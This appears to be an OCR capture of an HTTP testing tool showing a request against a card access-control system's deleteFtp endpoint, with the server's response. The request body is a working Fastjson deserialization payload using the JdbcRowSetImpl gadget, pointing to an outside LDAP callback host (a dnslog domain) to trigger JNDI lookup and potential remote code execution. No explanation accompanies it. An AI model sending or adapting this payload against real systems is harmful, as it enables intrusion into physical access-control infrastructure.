 Request
数据包扫描 热加载 构造请求
1 POST /CardSolution/card/accessControl/swingCardRecord/deleteFtp HTTP/1.1
2 Host ? : 1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/json
5 Accept-Encoding: gzip
6 Connection: close
7
8 {"ftpUrl":{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.
sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://8gdyeeu0.dnslog.pw","autoCommit":true}}}
Responses https 59bytes / 1920ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 12 Dec 2023 07:29:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=574A4F83F3F4EA7BE4990BCF4264EB99; Path=/CardSolution; HttpOnly
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Length: 59
11
12 {"errMsg":"set property error, autoCommit","success":false}